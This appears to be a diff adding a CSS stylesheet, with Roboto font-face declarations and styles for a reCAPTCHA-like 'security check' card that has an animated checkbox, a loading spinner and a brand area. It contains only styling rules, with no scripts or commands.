+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_f33f6037f0.woff2") format("woff2"); unicode-range: U+370-377, U+37A-37F, U+384-38A, U+38C, U+38E-3A1, U+3A3-3FF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_bf6cb557c7.woff2") format("woff2"); unicode-range: U+302-303, U+305, U+307-308, U+310, U+312, U+315, U+31A, U+326-327, U+32C, U+32F-330, U+332-333, U+338, U+33A, U+346, U+34D, U+391-3A1, U+3A3-3A9, U+3B1-3C9, U+3D1, U+3D5-3D6, U+3F0-3F1, U+3F4-3F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_264e87c4d9.woff2") format("woff2"); unicode-range: U+1-C, U+E-1F, U+7F-9F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_a49feb6f73.woff2") format("woff2"); unicode-range: U+102-103, U+110-111, U+128-129, U+168-169, U+1A0-1A1, U+1AF-1B0, U+300-301, U+303-304, U+308-309, U+323, U+329, U+1EA0-1EF9, U+20AB; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_4d0f658b0d.woff2") format("woff2"); unicode-range: U+100-2BA, U+2BD-2C5, U+2C7-2CC, U+2CE-2D7, U+2DD-2FF, U+304, U+308, U+329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }
+@font-face { font-family: Roboto; font-style: normal; font-weight: 500; font-stretch: 100%; font-display: swap; src: url("images/font_76f96bba49.woff2") format("woff2"); unicode-range: U+0-FF, U+131, U+152-153, U+2BB-2BC, U+2C6, U+2DA, U+2DC, U+304, U+308, U+329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
+
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+body {
+  font-family: Roboto, Arial, Helvetica, sans-serif;
+  background: #d4d4d4;
+  min-height: 100vh;
+  display: flex;
+  align-items: center; /* Centralizado verticalmente */
+  justify-content: center;
+  padding: 20px;
+}
+.security-container {
+  width: 100%;
+  max-width: 380px;
+  background: #f1f1f1;
+  border: 1px solid #c0c0c0;
+  border-radius: 16px;
+  box-shadow:
+    inset 0 0 0 1px rgba(255, 255, 255, 0.7),
+    0 4px 12px rgba(0, 0, 0, 0.08);
+  overflow: hidden;
+  -webkit-font-smoothing: antialiased;
+  margin-top: -40px; /* Sobe o quadrado */
+}
+.security-header {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  padding: 16px 18px 12px;
+  border-bottom: 1px solid #e0e0e0;
+  background: #fff;
+  border-radius: 16px 16px 0 0;
+}
+.security-icon {
+  width: 22px;
+  height: 22px;
+  flex-shrink: 0;
+  color: #4285f4;
+}
+.security-title {
+  font-size: 15px;
+  font-weight: 500;
+  color: #202124;
+  letter-spacing: 0.01em;
+}
+.security-body {
+  padding: 14px 18px 16px;
+}
+.security-text {
+  font-size: 13px;
+  color: #5f6368;
+  line-height: 1.55;
+  margin-bottom: 14px;
+}
+.security-note {
+  font-size: 11px;
+  color: #80868b;
+  line-height: 1.45;
+  margin-bottom: 14px;
+}
+.recaptcha-frame {
+  width: 100%;
+  height: 78px;
+  background: #fff;
+  border: 1px solid #c0c0c0;
+  border-radius: 12px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 13px 0 12px;
+  overflow: hidden;
+}
+.check-area {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  cursor: pointer;
+  user-select: none;
+  height: 100%;
+  padding-left: 2px;
+}
+.check-area input {
+  position: absolute;
+  opacity: 0;
+  width: 0;
+  height: 0;
+}
+.custom-check {
+  position: relative;
+  width: 28px;
+  height: 28px;
+  border: 2px solid #c1c1c1;
+  border-radius: 6px;
+  background: #fff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  transition: border-color 0.15s ease, background 0.15s ease;
+}
+.check-area:hover .custom-check:not(.checked):not(.loading) {
+  border-color: #b0b0b0;
+}
+.check-area.verifying {
+  pointer-events: none;
+}
+.custom-check.checked {
+  border-color: #4285f4;
+  background: #4285f4;
+}
+.custom-check.checked .check-icon {
+  opacity: 1;
+  animation: checkPop 0.35s cubic-bezier(0.2, 0.9, 0.3, 1.2) forwards;
+}
+.check-icon {
+  width: 18px;
+  height: 18px;
+  opacity: 0;
+  transform: scale(0.5);
+}
+.custom-check.loading {
+  border-color: #c1c1c1;
+  background: #fff;
+}
+.custom-check.loading .check-icon {
+  display: none;
+}
+.spinner {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  width: 24px;
+  height: 24px;
+  margin: -12px 0 0 -12px;
+  display: none;
+  animation: spin 0.9s linear infinite;
+  transform-origin: 12px 12px;
+}
+.spinner-track {
+  fill: none;
+  stroke: #e8eaed;
+  stroke-width: 3;
+}
+.spinner-arc {
+  fill: none;
+  stroke: #4285f4;
+  stroke-width: 3;
+  stroke-linecap: round;
+  stroke-dasharray: 28 100;
+}
+.custom-check.loading .spinner {
+  display: block;
+}
+.check-text {
+  font-size: 14px;
+  color: #000;
+  font-weight: 400;
+  letter-spacing: 0.01em;
+}
+.captcha-brand {
+  text-align: center;
+  line-height: 1.15;
+  padding-right: 2px;
+  min-width: 68px;
+}
+.captcha-brand img {
+  width: 32px;
+  height: 32px;
+  display: block;
+  margin: 0 auto 1px;
+}
+.captcha-brand .brand-name {
+  font-size: 10px;
+  color: #555;
+  font-weight: 400;
+}
+.captcha-brand .brand-links {
+  font-size: 8px;
+  color: #555;
+  margin-top: 1px;
+}
+.captcha-brand a {
+  color: #555;
+  text-decoration: none;
+}
+.captcha-brand a:hover {
+  text-decoration: underline;
+}
+@keyframes spin {
+  from { transform: rotate(0deg); }
+  to { transform: rotate(360deg); }
+}
+@keyframes checkPop {
+  0% { opacity: 0; transform: scale(0.4); }
+  70% { opacity: 1; transform: scale(1.08); }
+  100% { opacity: 1; transform: scale(1); }
+}
+
